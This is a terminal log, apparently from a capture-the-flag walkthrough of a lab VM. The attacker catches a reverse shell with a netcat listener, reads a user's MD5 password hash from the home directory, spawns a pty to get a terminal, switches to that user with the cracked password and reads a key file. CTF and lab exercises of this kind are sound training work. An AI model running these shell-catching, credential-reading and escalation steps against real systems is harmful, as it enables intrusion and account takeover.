 root@ctrl:/home/ctrl# nc -lvp 9999
listening on [any] 9999 ...
192.168.0.36: inverse host lookup failed: Unknown host
connect to [192.168.0.20] from (UNKNOWN) [192.168.0.36] 44216
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 12:39:14 up  1:37,  0 users,  load average: 0.00, 0.15, 0.31
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959